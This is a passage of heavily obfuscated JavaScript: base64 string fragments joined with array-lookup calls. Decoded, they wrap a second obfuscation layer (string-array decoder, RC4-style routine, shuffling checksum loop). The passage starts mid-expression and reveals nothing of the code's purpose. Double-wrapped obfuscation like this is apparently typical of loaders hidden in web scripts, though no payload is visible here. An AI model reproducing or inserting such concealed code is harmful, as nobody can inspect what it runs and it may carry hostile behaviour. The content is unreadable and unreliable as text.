+_0x3222405t(0x2e0)+_0x3222405t(0x2d9)+'OGtoJywnazhvVVc0eTVqRycsJ0NjRmNHQ'+'29xcUcnLCdobW84Q3FPZicsJ3FDb0FxTT'+'BIJywnVzU1QldPZGNRZ2knLCdXUEtNV08'+'zY0lmUycsJ2dtbzBXNGFKbEcnLCdvSDAv'+'bWVLJywnV1BGY05Db3hXUUwvJywnVzRpd'+_0x3222405t(0x249)+_0x3222405t(0x2a9))+('JywnV1BxMldRL2NKMTgnLCdXNGhjSUNvN'+_0x3222405t(0x2ea)+_0x3222405t(0x26f)+_0x3222405t(0x2ef)+'QycsJ1c3dGROQ29MVzdCY0lHJywneUNvT'+'nFlVzAnLCdoWk9WbmhDJywnVzRaZFZtb0'+'JXNXhjS0cnLCdXNHBjTW1vSFdReGRJVyc'+'sJ1c1SGVvU2swVzRPJywna2ZTeFdRaGRS'+_0x3222405t(0x276)+'zhlRmEnLCdXNWJUV080blc0aScsJ284b1'+'dXNUtCY1cnLCdmTEJkU2ZIUicsJ1c0eGR'+'Vc2FXeFcnLCdiOG9tVzZlcG9XJywnV1Aw'+'bFdQRG1XUjQnLCdXNEhUV1IvY0pLaScsJ'+_0x3222405t(0x2b5)+_0x3222405t(0x1d9)+'nVzVpRldQNVJmcScsJ2hoYTNXT1ZkSFcn'+'LCdqQ29LVzZtK2dXJywnd0NrbUNkUGInL'+'CdjTkNiV1J4ZFFxJywnQlg0UldRVmNMYS'+'csJ1c3S29XN3J4V1FlJywnVzY0NGZDb2R'+'XNm0nLCd5SUpjTVNvWHdXJywnV1ExVFc0'+_0x3222405t(0x242)+'29BM0NXJywnV1IzZFNta0RyQ2tPJywnQW'+'1vS3lta2lXN3knLCdXNEpjUkNrU3JDazk'+'nLCdzWUJkVm1vdHNHJywnVzYwM29tb0RX'+'N08nLCdXNzNkUklhJywnRU1sY0hOcGRPc'+'ScsJ1dSTmRSbWs2QkNrbicsJ0E4b1ZXNl'+'JjS3J5Jywnc21vTmFMTEsnLCdXUm15b1p'+'DQicsJ0Ftb0RwdURTJywnVzVEWGc4a2pX'+_0x3222405t(0x264)+'mU2VzZpJywnV1BHd1dQTmNRMVMnLCdBbW'+'9xd21rNlc2')+('TycsJ1c0L2NRQ2t0elNrcScsJ1c2L2RRQ'+'29OVzRWY1NHJywnanJ5RmhMeScsJ2pTbz'+'ZhTTRFJywneFNvSGswam4nLCd2YUtLV1B'+'sY1FHJywneUNvR1dSdVhwRycsJ1c1Q3Vt'+_0x3222405t(0x24e)+'2NPMEs4VzRhJywnVzRoZEk4b3hXNkJjS0'+'cnLCdXUmxkVENrOHRtaysnLCd2Q2s0dll'+'YdScsJ1dQcUFXN1JjSENrOScsJ1c2N2NH'+'ZEQ2VzZDJywnZ3hlYldPN2RIRycsJ1c0N'+'2NHd2xjT0NrUScsJ0U4b2x6Q2t1a0cnLC'+'dXT3ovVzZCZEgzSycsJ2lTbzN5SVJkUmE'+_0x3222405t(0x2b9)+'J1dQVzNXNWxjUG1rVScsJ1c0UzZoWVJjV'+'mEnLCdXNUtiV1Blb1c3OCcsJ3VDb1pXNE'+'pjUElHJywnQjFOY1NLZGROVycsJ3JicGR'+'NTktyJywnRUNvMnhTa1NXNW0nLCdGdWRj'+'VTM3ZE5hJywnaDhvV3daeVEnLCdrSFdjc'+'EtTJywnVzZaZE04azhXT2ZjJywnRG1vdl'+'dPNHBscScsJ3pTa25CdDU4JywnVzRLbld'+_0x3222405t(0x271)+'RHJXUk8nLCd0OG9Nd21rVmdXJywnVzRKY'+_0x3222405t(0x29a)+_0x3222405t(0x2f4)+'4Z2tZZGNSVycsJ1c1aUlXUENZdWEnLCdC'+'U2tBdXF2dicsJ21aQ3VtTUcnLCdXUGVGV'+'1FuQ1dPZScsJ2E4b09rMnFhJywnVzU0Q1'+_0x3222405t(0x2c4)+'XNWExV09DeVc1eScsJ3lzM2RHOG9MQ2En'+'LCdXUURsVzdSZFAwMCcsJ3VkQmRPMVdwJ'+'ywnakNveldRMTZXNUsnLCdXUTdjVThvTF'+'dSYnUnLCd2')+(_0x3222405t(0x2fa)+_0x3222405t(0x2b7)+'csJ0Rtb0dXTzAyYVcnLCdxQ29RdzM0Zyc'+_0x3222405t(0x229)+'JywnVzVqOFc2SmROZXEnLCdBY1dLV1BKY'+'0lXJywnQUNvY0Q4a0VXNFcnLCdXNjQvV1'+'JMeGtXJywnVzVYWVdPcWpXNGUnLCdXUjB'+'1V1EzY0llUycsJ1c2V2VXUDBTVzdPJywn'+_0x3222405t(0x212)+'UpWY1Rtb0d2cScsJ1c0RzZtckJjT1cnLC'+'dXNkxFV1I3Y0h3cScsJ3ZhVmRNbW9Bd0c'+'nLCdkMThnV083ZEpHJywnV1BpcVdRaGNQ'+'dW0nLCdXNkpjVWhlNlc1YScsJ3RobGNRZ'+_0x3222405t(0x1ca)+'c2dGRTbW82JywnVzdlZWVDb3pXN0MnLCd'+'XUkZkR0NrNnc4a1QnLCdXNnpmbDhrS1c1'+'QycsJ3RTb1BXUks0ZWEnLCdXUTNjVkNvR'+'1dRWFknLCduR3VhbjFHJywneXI3ZFIxT0'+'knLCdvOG9hVzdXQWpxJywnZEtpc1dRSmR'+_0x3222405t(0x29d)+'MnhkR0cnLCdXT0pjTVNvNldPWGYnLCdXU'+_0x3222405t(0x2cb)+_0x3222405t(0x270)+'neXFaY09tb0JxVycsJ1c1WmNWMkJjUUNr'+'MycsJ3FZSmRVbW9xQnEnLCd0Q29qQ21rN'+_0x3222405t(0x2c0)+'csJ1c1WEJXUkpkTzhvZycsJ1c2S3ZkV1Z'+'jS3EnLCd4Q2sxckgxcCcsJ2hKR0liTWEn'+'LCdkOG9DV092R1c2UycsJ0FjR25XUGxjV'+'XEnLCdhbW9lQ1lkZEdXJywnV1F2Ulc0eG'+'RQbW9YJywn')+('V1BWY0xDb3JXT0xPJywnVzdYdFdPZGRNQ'+'295JywneUw3ZE84a0tXUnUnLCdxOG83RX'+'dLcCcsJ1c0aXFqU29EVzZDJywnckNrbXN'+'HclAnLCdXNzBJVzRmeldPUycsJ3lhZGRV'+'U283eVcnLCdXNXpNV09OZEhDb1InLCdjQ'+_0x3222405t(0x22d)+'94VzU4ZGJXJywnbUhDWmFnVycsJ1c0OWp'+'oQ2tzVzVhJywnVzU0a2dtb2ZXN3knLCdX'+'NHlBV1A0ZXNXJywnV1B0ZFY4a0R1U2tkJ'+'ywnRFNvOFc3SmNHcU8nLCdXNlBFaDhrcV'+'c1QycsJ0Y4a2J6dExNJywnVzZxR1c3TE5'+'XUjgnLCdXNGFhV1FHcHNXJywnVzZkY0pn'+'aGNOQ2s1JywnVzZTV2ptb3RXN2UnLCdXN'+'HVJV1BTMVc3dScsJ0VhV25XUFJjUEcnLC'+'dBQ29janZ2dicsJ3FYR3NXUHBjVnEnLCd'+'yOGtKekpITScsJ1c1VmRQYXRjUFNvZycs'+'J1dQdW1XNDNjTlNrSScsJ1c1SmNLOGs0R'+_0x3222405t(0x28e)+'M4a3ZoVycsJ1c3RmNPU2s3c1NrSScsJ1c'+_0x3222405t(0x272)+_0x3222405t(0x27d)+'CdpOG9CeEdLWScsJ1c0cnlXUVdKVzRHJy'+'wnd0tKY093M2RWRycsJ2h4dGRJZXZrJyw'+_0x3222405t(0x2c8)+'JywnV1IxZ1c3L2RTS3UnLCdpdkZjU1NrS'+'21Tb2xXUmVIVzRyS1c1eScsJ2VKM2NPcV'+'dKJywnVzdOY1BDb2hXUlZkUVcnLCdrZzR'+'OV1JCZFVHJywnVzRmZFdRVmRLbW93V1Bk'+'ZEhDb3BsQ29XVzZTJywncUNvaHh3R1cnL'+'CdXNkh0a0Nrdlc2UycsJ1dQcXVXNFJjTV'+'NrZycsJ1c0')+('UHZXUmlCVzZtJywnV1JIZVc2RmRUTm0nL'+'CdXUnl6V1FYbVdRSycsJ1dPQmRKOGtuRV'+'NrUycsJ1c1M2NMQ29iV09kZFNhJywndm1'+'vL2RoVEgnLCd3MEJjTnhoZFBHJywnZ0Nv'+_0x3222405t(0x1dc)+'1c2N2NIMjNjTW1rSycsJ1c0OGpXT2lId0'+'cnLCdXNExrV1AzY0xoSycsJ3NDb0pBOGt'+_0x3222405t(0x26a)+_0x3222405t(0x29e)+'ThvV0ZxJywnRUxwY01LdGRPcScsJ1c2Tm'+_0x3222405t(0x298)+'4Vzc3Y1FzZScsJ1c1dGNRQ29hV1F0ZFBH'+'JywnV09kZElta0lxOGtwJywnVzZGY0ljc'+'jhXNG0nLCdXUFRyVzVsZEc4b0EnLCdXN2'+'hkUXFHWHlHJywnVzV6WmhTa21XNWEnLCd'+'qdHU3cDJLJywnVzZKY0xLaXRXNTAnLCdX'+'UC9kUVNraHI4a3UnLCdXN1pjTE51SFc0Y'+'ScsJ3JDa2lERycsJ1c2dTlXNG5UV1JhJy'+'wndTB0ZEx3RDMnLCdXNVh2bzhrUlc2Qyc'+'sJ1c2ZWpXUmZtbEcnLCdhQ29ac2EvZElx'+'JywnVzREMnBDa2tXNGUnLCdXNDlyV1FLN'+'Vc1MCcsJ3o4bzdweFBjJywnVzZ0ZFJzbT'+_0x3222405t(0x233)+'2UScsJ1c2ajVnbWtiVzY4JywnVzVsY1Yz'+_0x3222405t(0x2ee)+'mRKbWtrQkNrbScsJ1dPVmRHbWtTQW1rWi'+'csJ0VDb1BFU2s2Z3EnLCdwOG9JeHEzZE5'+'hJywnV09qUFc3TmRURycsJ1c1ZXFXT21Y'+'VzRHJywndThvOGFLak0nLCdXNWxjRzhrR'+_0x3222405t(0x2a6)+'FseHknLCdX')+('UHVzVzZSY05tay8nLCdXUFJjUzhvR1dPS'+_0x3222405t(0x20c)+'VyR0xPJywnVzRoY1ZMN2NJQ2tlJywnV1F'+'XeFdQVmNHdWknLCd4bW9Lc21rOVc2Qycs'+'J1c1aTBXUFdpVzUwJywnVzZ0ZEhDbzhXN'+'GRjUWEnLCdXN0t0VzdMTldPNCcsJ1c3dG'+'RSbWtoV1BybycsJ2UxdWVXUWhkTHEnLCd'+'FbWsvemFQeicsJ1c0cGRJSTBNc2EnLCdj'+'Q29CV09QOFc2QycsJ3picGNPU29udVcnL'+'CdjME9kV09CZFFxJywnV09qbFc3QmRHQ2'+'9OJywnd1Nvd3o4a3hjcScsJ1c2cGRObWt'+'lV1JQUicsJ2tTbzhXUjVrVzZPJywndThr'+'bHRhcmgnLCdXUEZjVkNvSVdQdkcnLCdmU'+'29JV081NFc3cScsJ1c1aGRJV3l5d1cnLC'+'dXNGU5V1FhUXZHJywnVzQ1RldPS0VXNmU'+'nLCdkdE9uYmY4JywnVzV0ZE1hcGNPU29w'+'JywncWhkZFI4a25XT1MnLCdXNzNjUnJiS'+'Vc0YScsJ0YwZGRHU2tsV1E4JywnVzRxQ1'+'dRcVN1RycsJ1c3Q1RXUkxFaVcnLCdydmx'+'kTjhrQ1dPRycsJ3hDb1pFMEtWJywnVzdx'+_0x3222405t(0x2f2)+'zBHL1dQeGRSYScsJ1c3WmNOSUxRVzY0Jy'+'wnVzd5NGVtb2RXNWknLCdGczRiV1JaY01'+'HJywnV1BCZFNDa2F3bWtZJywnbUNvdFdQ'+_0x3222405t(0x1ea)+'TBjVzZuaVdPVycsJ2lmeGNWbWtKbW1rVV'+_0x3222405t(0x2cd)+_0x3222405t(0x1df)+'UThrSScsJ2JtbzRXUDk3VzV5JywnVzVkY'+'0pNM2NWOGtZJywnVzU0cldRREpmYScsJ2'+'1OdW1XUFZk')+('VVcnLCdzQ29tV1BPV21XJywnQnJTOVdRa'+'GNIcScsJ1dSZVVXNUJjUkNrbicsJ1c2Rm'+'ROQ2ttV1JuVCcsJ2Rtb0N5c0JkSGEnLCd'+'XUmRjSG1vYVdQemMnLCdjOG8zQkp0ZE1X'+'JywnVzZ4Y09OaGNHU2sxJywnRm1vb0Nta'+'1BXNHUnLCdubW9LcGdXcycsJ1c1THRXT0'+'NOVzZLJywnQW1vbkROS1knLCdsTjdkSzF'+'qbCcsJ2J1bGRVM1AyJywnVzZYcldSSmNU'+'dzAnLCdXNVJjUzhrZ3lDazInLCdXNUxaZ'+'21rVFc1ZScsJ1c1amJXUTBsVzY0JywnV1'+'BHRldQUmNKS3UnLCdXNXo4V1BaZFI4b3Y'+'nLCdXT1dZV09oY1YyaScsJ29mU1lXUWRk'+'TkcnLCdXNXBjTUdqTVc0ZScsJ1c3ZGRPY'+'lJjVThvOScsJ3l0VmNVU29VRnEnLCd6U2'+'9Qa3dIRScsJ1c3MERXT0NORHEnLCdXNFZ'+'jR3VLcFc2OCcsJ3BoYUhXTzdkTlcnLCd5'+_0x3222405t(0x28a)+'HZHNCcsJ1c2UFpjQ2svVzd5JywnVzVSY0'+'t2M2NSU2tjJywnVzRwZFZKcGNObW9NJyw'+'nYkNvUmVnOHInLCd3bW8xQ21rSFc2aScs'+'J1c2M2NPdHJSVzVtJywnV080UldRcGNLa'+'HknLCdyU28zcE5MVScsJ3JDbzRXNXhjSG'+'MwJywnQUNvVXM4a21mYScsJ2Y4b3NXNzQ'+'5ZUcnLCd1bW9PZnhERicsJ1dSNWlXNWRk'+'VFNvYicsJ1c0bkJqOGtyVzU0JywncThrN'+_0x3222405t(0x1f1)+'5XNDNjT2Q4JywnVzYzY0dTazVxU2t2Jyw'+_0x3222405t(0x25c)+'ZFZXJywnV09HcldRVmNQZ2knLCdXUWxjS'+'jhvaFdPemonLCdXUUdqV1JKY1AzTycsJ1'+_0x3222405t(0x299))+('V1J5Nlc1MUNsczF6JywnV080cldQdnhXU'+'UMnLCdzQ29meFNrWFc0ZScsJ1c3V2lXUl'+'NCeHEnLCd2bW9PV1BlaScsJ2NDb0lXUmJ'+'2VzV5JywnV1BXUFdReGNKeDQnLCdkMVJk'+'THVEUCcsJ2o4b3F5Yi9kSmEnLCdXUHZKc'+'m1rYldRQ1RXNUJkTTJGY0xDb2tXUkcnLC'+'dBWkpkSkwwMicsJ2RyYWtuS2knLCdXNFN'+'Cb0NvdVc2bScsJ3Y4bzd1bWtMb3EnLCd6'+_0x3222405t(0x268)+_0x3222405t(0x25d)+_0x3222405t(0x261)+'0a2ZDJywnVzdaZFFDa3RXUHJHJywnVzVG'+'Y1RYckFXN2knLCdXT3V0Vzd0Y1ZDazQnL'+_0x3222405t(0x232)+'FDJywnazhvSkR0RmRWcScsJ1c1NFhXUk9'+'iVzc4JywnVzRsZE5Da0hCbWt0VzVaY0lh'+'JywnV096ZVc2bGRKZzQnLCdlU29vV1J2d'+_0x3222405t(0x2b0)+'gnLCdXNDVnV1FSZFVTb0YnLCd6OG92V1A'+'wYWdhJywnVzdKZE5iWmNTU296JywnaGZ5'+'aFdRVmRHVycsJ1c3eGNQU2tEeW1rZicsJ'+'1dRbWlXUU5jT3ZHJywndzBKZFRta1RXUG'+'knLCdXNWpkV1FwZExtbzEnLCdXN2F5ZW1'+'reldReScsJ1dQUFJXNFpkTk1pJywnVzZw'+'ZE5Da0FXT1AxJywnRENvWXB4ZkknLCdXU'+_0x3222405t(0x23a)+'ZTZGhxJywnVzdwZFRaT0d4YScsJ3lta3d'+'xR2JJJywnZkNvMmVMTzgnLCdXT09vV090'+'Y08wYScsJ3hicGNHOG96dHEnLCdXNlZkV'+'ThvY1c2ZGNJVycsJ3ZkVmRSMW1mJywnQm'+'1vQ1dST3po')+('cScsJ1dSdTVXNU5jU21rbycsJ1c0TmRJO'+'G9RVzRGY0lhJywnV09TWFc3aGNTQ2tIJy'+_0x3222405t(0x1fd)+'nLCd0bW9CQXdPeCcsJ1c0ei9XUnBkU0Nv'+'ZScsJ21tb3hBcVNnJ107ZnVuY3Rpb24gX'+'zB4NjYzOTk4NGYoYSxiKXthPWEtMHgxND'+'k7dmFyIGM9XzB4NjYzOTk4NGVbYV07aWY'+_0x3222405t(0x301)+_0x3222405t(0x297)+'ihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW'+_0x3222405t(0x210)+'NTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODkr'+'Lz0nO3ZhciBrPScnO2Zvcih2YXIgbD0we'+'DAsbSxuLG89MHgwO249aVsnY2hhckF0J1'+'0obysrKTt+biYmKG09bCUweDQ/bSoweDQ'+_0x3222405t(0x1f3)+'J2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+K'+'C0weDIqbCYweDYpKToweDApe249alsnaW'+'5kZXhPZiddKG4pO31yZXR1cm4gazt9O3Z'+'hciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG49'+'W10sbz0weDAscCxxPScnLHI9Jyc7bD1kK'+_0x3222405t(0x2b8)+_0x3222405t(0x254)+'wMCcrbFsnY2hhckNvZGVBdCddKHUpWyd0'+'b1N0cmluZyddKDB4MTApKVsnc2xpY2UnX'+_0x3222405t(0x1fa)+'5lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q'+_0x3222405t(0x289)+_0x3222405t(0x1e7)+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+_0x3222405t(0x2e2))+('KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+_0x3222405t(0x22c)+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+_0x3222405t(0x291)+'MDBdKTt9cmV0dXJuIHE7fTtfMHg2NjM5O'+'Tg0ZlsnclpXTUZyJ109aCxfMHg2NjM5OT'+'g0ZlsnZklGQUhPJ109e30sXzB4NjYzOTk'+'4NGZbJ0dRc1NwSSddPSEhW107fXZhciBl'+_0x3222405t(0x224)+'z1fMHg2NjM5OTg0ZlsnZklGQUhPJ11bZl'+_0x3222405t(0x24d)+'4NjYzOTk4NGZbJ01zSUlkSyddPT09dW5k'+'ZWZpbmVkKXt2YXIgaT1mdW5jdGlvbihqK'+'Xt0aGlzWydaUFhFeGEnXT1qLHRoaXNbJ0'+'xiZkhrdCddPVsweDEsMHgwLDB4MF0sdGh'+_0x3222405t(0x1fc)+'ZXR1cm4nbmV3U3RhdGUnO30sdGhpc1snR'+'VNYb0NvJ109J1x4NWN3K1x4MjAqXHg1Yy'+'hceDVjKVx4MjAqe1x4NWN3K1x4MjAqJyx'+_0x3222405t(0x2a2)+_0x3222405t(0x1fe)+_0x3222405t(0x1da)+_0x3222405t(0x2fe)+'lZ0V4cCh0aGlzWydFU1hvQ28nXSt0aGlz'+'WydOS2dkd2knXSksaz1qWyd0ZXN0J10od'+'Ghpc1snUmFSd0hoJ11bJ3RvU3RyaW5nJ1'+'0oKSk/LS10')+('aGlzWydMYmZIa3QnXVsweDFdOi0tdGhpc'+'1snTGJmSGt0J11bMHgwXTtyZXR1cm4gdG'+_0x3222405t(0x1f4)+'0b3R5cGUnXVsnZ0RHUVBBJ109ZnVuY3Rp'+'b24oail7aWYoIUJvb2xlYW4ofmopKXJld'+_0x3222405t(0x1d5)+_0x3222405t(0x1d7)+'wcm90b3R5cGUnXVsnTER5RHl4J109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ0xiZkhrdCddWydsZW5ndGgnXT'+_0x3222405t(0x2c3)+'ncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF0'+_0x3222405t(0x2e3)+_0x3222405t(0x244)+'4gaih0aGlzWydMYmZIa3QnXVsweDBdKTt'+'9LG5ldyBpKF8weDY2Mzk5ODRmKVsnQlVs'+_0x3222405t(0x2e9)+_0x3222405t(0x2ed)+_0x3222405t(0x281)+_0x3222405t(0x28d)+'PWc7cmV0dXJuIGM7fShmdW5jdGlvbihhL'+'GIpe3ZhciBKPV8weDY2Mzk5ODRmO3doaW'+'xlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2V'+'JbnQoSigweDI1NywncnhaQycpKSotcGFy'+'c2VJbnQoSigweDM2MSwnbSZMYycpKSstc'+_0x3222405t(0x2a4)+'pwYXJzZUludChKKDB4NDJiLCc1bkRQJyk'+_0x3222405t(0x252)+'JykpK3BhcnNlSW50KEooMHgzZmQsJ3J4W'+'kMnKSkqcGFyc2VJbnQoSigweDQxNSwnNC'+'VsaycpKStw')+('YXJzZUludChKKDB4NDk2LCdzUyYjJykpK'+'3BhcnNlSW50KEooMHgyNWIsJ0VbcmsnKS'+_0x3222405t(0x26e)+'nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSBh'+'WydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y'+'2F0Y2goZCl7YVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fX19KF8weDY2Mzk5ODRlLDB'+'4MjA0YWEpLCFmdW5jdGlvbigpe3ZhciBL'+_0x3222405t(0x2ba)+'DM5LCdhIXVOJyldPUsoMHgzYjYsJzdZKE'+'gnKStLKDB4NDNhLCdMQEluJyksZltLKDB'+'4MmVkLCdJZkglJyldPWZ1bmN0aW9uKHEs'+_0x3222405t(0x202)+'DB4MzQwLCc0JWxrJyldPUsoMHgzMmMsJ0'+'lmSCUnKStLKDB4MzUzLCclV24kJykrSyg'+'weDQ0MCwnZ0l0JicpK0soMHg0NGIsJ20p'+_0x3222405t(0x26b)+'DB4MWZjLCdnSXQmJyldPWZ1bmN0aW9uKH'+_0x3222405t(0x27c)+'2OSwncl1xOCcpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxIT09czt9LGZbSygweDJiN'+'iwnanhrIScpXT1mdW5jdGlvbihxKXtyZX'+'R1cm4gcSgpO30sZltLKDB4M2ZhLCdzUyY'+'jJyldPUsoMHg0OTMsJ2w1NUwnKStLKDB4'+_0x3222405t(0x23e)+'zR6JyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x3222405t(0x1d4)+'kJyldPUsoMHgzYTYsJ20mTGMnKSsndCcs'+'ZltLKDB4MjNhLCdJNUZ1JyldPUsoMHgxZ'+'jksJ2EhdU4nKStLKDB4MWFiLCdETkxvJy'+'ksZltLKDB4')+('MmM3LCdnSXQmJyldPWZ1bmN0aW9uKHEpe'+'3JldHVybiBxKCk7fSxmW0soMHgzNjQsJ3'+'NTJiMnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcT49czt9LGZbSygweDFiZSwnVjV5'+'YycpXT1mdW5jdGlvbihxLHMpe3JldHVyb'+'iBxPD1zO30sZltLKDB4M2ZmLCdzUyYjJy'+'ldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHE'+'rczt9LGZbSygweDFjMiwnWEpeJScpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxLXM7f'+'SxmW0soMHgzNjUsJzVuRFAnKV09SygweD'+'Q2MCwnW281YicpK0soMHgzZGQsJ0lmSCU'+_0x3222405t(0x21a)+'OCwnKk4lTScpK0soMHgyY2MsJ1RqVTEnK'+_0x3222405t(0x267)+'wnTjYxTScpK0soMHg0OGYsJyVXbiQnKSt'+'LKDB4M2YzLCdGVEk4JykrSygweDFmZCwn'+'N1koSCcpK0soMHgyZWMsJ2Z1d1onKStLK'+'DB4MzA4LCdbbzViJyksZltLKDB4NDBiLC'+'dSZGkkJyldPUsoMHgxNWYsJ20pZiUnKSt'+'LKDB4MWRjLCdJcUhIJykrSygweDNmYiwn'+_0x3222405t(0x215)+'DB4MWIzLCdJcUhIJykrSygweDI4YywnNW'+'5EUCcpK0soMHgxZjgsJ0gqbCknKStLKDB'+'4NDZlLCczOE56JykrSygweDM1NCwnUDBZ'+_0x3222405t(0x263)+'TYzLCdSZGkkJykrSygweDNhYywnbSZMYy'+_0x3222405t(0x2b1)+_0x3222405t(0x273)+'K0soMHgzNzEsJzM4TnonKSxmW0soMHgxZ'+'DEsJ0dOMEsnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4g')+('cShzKTt9LGZbSygweDNjNSwnVjV5YycpX'+'T1LKDB4MTY3LCc0JWxrJykrSygweDFiNi'+'wnOF43JCcpK0soMHgzNDQsJ1ZaNnEnKSt'+'LKDB4NGFlLCcmeXdwJykrSygweDI5Niwn'+'bDU1TCcpK0soMHg0MDgsJ0VbcmsnKStLK'+_0x3222405t(0x2a3)+'lwbScpK0soMHg0NWEsJ1RqVTEnKStLKDB'+'4MzMxLCdHNGZ1JykrSygweDI2OCwncl1x'+'OCcpK0soMHg0NDUsJ1AwWWInKStLKDB4N'+'DJkLCdhIXVOJykrSygweDRhYywnJVduJC'+'cpK0soMHgzMmUsJ3NTJiMnKStLKDB4M2Q'+_0x3222405t(0x269)+'K0soMHgxNzUsJ2hkcDUnKStLKDB4NDUxL'+'CdJcUhIJykrSygweDQ5NCwnTjYxTScpK0'+'soMHgxOWMsJ0c0ZnUnKStLKDB4MTRhLCd'+'yeFpDJykrSygweDQ5Ziwncl1xOCcpK0so'+'MHg0OGEsJ0xASW4nKStLKDB4MmJmLCcxd'+'GNbJykrSygweDFjZCwnRVtyaycpK0soMH'+'g0NWQsJ20mTGMnKStLKDB4MzEwLCcxdGN'+'bJykrSygweDI1NiwnSCpsKScpK0soMHgz'+'ODksJ0c0ZnUnKStLKDB4NDE5LCc1bkRQJ'+'ykrSygweDQyNiwnOF43JCcpK0soMHgyMj'+'MsJ1ZaNnEnKStLKDB4MjI3LCdMQEluJyk'+_0x3222405t(0x1ee)+'J0ROTG8nKStLKDB4Mjc5LCdJZkglJykrS'+'ygweDRhOCwnISZTaScpK0soMHgyM2IsJ0'+'lmSCUnKStLKDB4MzE4LCdzUyYjJykrSyg'+'weDFmYSwnOF43JCcpK0soMHgyMDYsJzdZ'+'KEgnKStLKDB4NDU2LCdWNXljJykrSygwe'+_0x3222405t(0x265)+_0x3222405t(0x217))+('MjUyLCdHTjBLJykrSygweDE5NiwnZnV3W'+_0x3222405t(0x1ef)+'UxLCdUalUxJykrSygweDJjZCwnW281Yic'+'pK0soMHgzMzQsJ1AwWWInKStLKDB4MjMx'+_0x3222405t(0x2bc)+'0soMHgyNzQsJyVXbiQnKStLKDB4MzE0LC'+_0x3222405t(0x22a)+'oMHgyZDYsJ1AwWWInKStLKDB4MjNkLCdJ'+'cUhIJykrSygweDMwMywnN1koSCcpK0soM'+'HgzMWIsJ20pZiUnKStLKDB4NDQyLCdyeF'+_0x3222405t(0x245)+'yZGEsJ3pOKHEnKStLKDB4MzM3LCcqTiVN'+'JykrSygweDNlZiwnRVtyaycpK0soMHgzO'+'DEsJ1l5cG0nKStLKDB4NGExLCdFW3JrJy'+_0x3222405t(0x1f7)+'sJ2dJdCYnKStLKDB4MTcxLCcoJTF3Jykr'+'SygweDI4NywnRE5MbycpK0soMHgzOGQsJ'+'0ROTG8nKStLKDB4MzIyLCdLZGxeJykrSy'+'gweDQ4NCwnUmRpJCcpK0soMHgxZmYsJ3p'+_0x3222405t(0x293)+'eDJkOCwnZnV3WicpK0soMHgzM2YsJ2Z1d'+_0x3222405t(0x295)+'RhYSwnRzRmdScpK0soMHgyNTUsJ042MU0'+'nKStLKDB4MzZmLCc4IzR6JykrSygweDM5'+'MCwnbSlmJScpK0soMHgzYzMsJ0c0ZnUnK'+'StLKDB4MzNlLCdieXUpJykrSygweDJlNS'+'wnaGRwNScpK0soMHgyMWIsJ2hkcDUnKSt'+'LKDB4NDRlLCdSZGkkJykrSygweDM1YSwn'+'NCVsaycpK0soMHgzYzIsJzVuRFAnKStLK'+_0x3222405t(0x2f5)+'RJOCcpK0so')+('MHg0MTIsJ3J4WkMnKStLKDB4MzBlLCczO'+'E56JykrSygweDM0OCwnN1koSCcpK0soMH'+'gxOWEsJ1JkaSQnKStLKDB4MzI1LCdbbzV'+'iJykrSygweDNjMSwncl1xOCcpK0soMHgy'+'OGEsJ0lmSCUnKStLKDB4MmY0LCchJlNpJ'+'ykrSygweDM1YiwnUmRpJCcpK0soMHgzYT'+'IsJ1l5cG0nKStLKDB4MjMzLCc4IzR6Jyk'+_0x3222405t(0x2a5)+'J0tkbF4nKStLKDB4MTdiLCdsNTVMJykrS'+'ygweDFmMCwnW281YicpK0soMHgyYmMsJy'+_0x3222405t(0x2fc)+'weDE1YywnZnV3WicpK0soMHg0YmUsJ0ZU'+'STgnKStLKDB4MjUxLCdnSXQmJykrSygwe'+'DJjOCwncl1xOCcpK0soMHg0NmQsJzgjNH'+'onKStLKDB4MTk3LCdbbzViJykrSygweDM'+'2YSwnJUBzTicpK0soMHgxYTUsJ2Z1d1on'+'KStLKDB4MWM3LCdyXXE4JykrSygweDQ2N'+'iwneFZRYycpK0soMHgxZDksJzgjNHonKS'+_0x3222405t(0x236)+'nbDU1TCcpK0soMHgxYTcsJzheNyQnKStL'+'KDB4MWNiLCdMQEluJykrSygweDQwZCwnY'+'SF1TicpK0soMHgxYTIsJ2hkcDUnKStLKD'+_0x3222405t(0x209)+_0x3222405t(0x304)+'MzFjLCdIKmwpJykrSygweDE2ZiwnJUBzT'+'icpK0soMHgyNjMsJyVXbiQnKStLKDB4ND'+_0x3222405t(0x2e4)+'pK0soMHgxOWIsJ1RqVTEnKStLKDB4MWU2'+_0x3222405t(0x22b)+'0soMHgzOTIsJ3NTJiMnKStLKDB4MmEyLC'+_0x3222405t(0x21b))+('SygweDI1ZCwnSWZIJScpK0soMHgzNGMsJ'+'2dJdCYnKStLKDB4MzRmLCdzUyYjJykrSy'+'gweDFlZSwnNW5EUCcpK0soMHgyZmEsJ0l'+'mSCUnKStLKDB4MzNkLCdUalUxJykrSygw'+_0x3222405t(0x25a)+'kMnKStLKDB4Mzc5LCcmXndHJykrSygweD'+'E3YywnNnJeQicpK0soMHgyZTYsJyEmU2k'+'nKStLKDB4NDViLCcqdGQxJykrSygweDI2'+'MSwnJnl3cCcpK0soMHgxYTksJ3